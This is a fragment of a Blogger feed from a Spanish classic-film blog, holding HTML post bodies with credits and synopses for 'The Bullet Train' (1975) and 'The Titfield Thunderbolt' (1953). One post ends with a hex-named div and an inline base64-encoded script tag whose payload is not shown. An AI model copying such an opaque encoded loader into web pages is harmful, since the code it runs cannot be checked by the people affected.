height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 30000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=501498623\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Ken Takakura\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/056870437465900-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKen Takakura\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=314128776\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Sonny Chiba\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/078096003096110-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESonny Chiba\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=955459323\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Kei Yamamoto\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/104338554141869-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKei Yamamoto\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=628449959\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Eiji Gô\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/248180006783474-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEiji Gô\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=268861374\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Ken Utsui\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/108874046365439-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKen Utsui\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=136395504\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Tetsurô Tanba\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/179803902349843-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETetsurô Tanba\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=452629673\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Hachiro Aoyama\"\u003EHachiro Aoyama\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=321836075\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Masahiko Iimura\"\u003EMasahiko Iimura\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=337016730\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Toei\"\u003EToei\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=515360\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ETrenes \/ Metros\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=551288\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ETerrorismo\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn grupo terrorista coloca una bomba en un tren bala que recorre el trayecto Tokio-Hakata. El tren, de nombre Hikari 109, explotará si el convoy baja de la velocidad de 80 km\/hora. Un operador del tren (Sonny Chiba) se encargará de intentar desactivar la bomba y salvar a los 1500 pasajeros que viajan en el tren\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206906e06807903507605104d07505007406202207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3685644448655020002\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/07\/the-bullet-train-1975-mkv.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3685644448655020002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3685644448655020002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/07\/the-bullet-train-1975-mkv.html","title":"The Bullet Train (1975) Mkv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAGq_umYeoobFYC2CCuq2_b3KHDiqEFNxkxwdJQ1aSahe612RVZ2kVRUlCzvGNOxzCf2B6pHBqvzK6KIWsPBWUaqSWD8Ggghpmbc6SIW7__KzyCGw4D5rHPb7bljvbOlJe1ZjWGbQjRYXijxfJt2BV6ppxOABzYwwCx7AaXENBmdsPrf0c5VOU9_gKaWnQ\/s72-c\/tokio.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1360819611530870590"},"published":{"$t":"2022-04-21T18:17:00.001+02:00"},"updated":{"$t":"2022-04-21T18:17:13.478+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1953"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trenes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vida rural"}],"title":{"type":"text","$t":"Los apuros de un pequeño tren (1953) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoEynjezNjwF_y4iSjw4NoISRv7nVW41ocJMDRcq8kN5NTyT5tqaOLqMsaF73MXBqT1QJ2dGgT_tVfqPpIu8iAcOOGPiz94Z-aDjukJ149tCjNJwC7MAgg1WAbkvVryptatGitLFsh6q-7FyNk9_hxG0jXQCWi5WsKRUUC3QQ1KmmxCob8flD7ZeqJyg\/s1754\/tren.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoEynjezNjwF_y4iSjw4NoISRv7nVW41ocJMDRcq8kN5NTyT5tqaOLqMsaF73MXBqT1QJ2dGgT_tVfqPpIu8iAcOOGPiz94Z-aDjukJ149tCjNJwC7MAgg1WAbkvVryptatGitLFsh6q-7FyNk9_hxG0jXQCWi5WsKRUUC3QQ1KmmxCob8flD7ZeqJyg\/s320\/tren.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Titfield Thunderbolt\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1953\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E84 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/GB.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Charles%20Crichton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Charles Crichton\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Crichton\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ET.E.B. Clarke\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EGeorges Auric\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EDouglas Slocombe\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stanley%20Holloway\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Stanley Holloway\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStanley Holloway\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Relph\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"George Relph\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Relph\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Naunton%20Wayne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Naunton Wayne\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENaunton Wayne\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Gregson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Gregson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Gregson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Godfrey%20Tearle\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Godfrey Tearle\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGodfrey Tearle\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Hugh%20Griffith\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Hugh Griffith\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHugh Griffith\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gabrielle%20Brune\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Gabrielle Brune\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGabrielle Brune\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sid%20James\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sid James\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESid James\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Reginald%20Beckwith\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Reginald Beckwith\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EReginald Beckwith\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMichael Balcon Productions,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EEaling Studios,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EThe Rank Organisation\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan 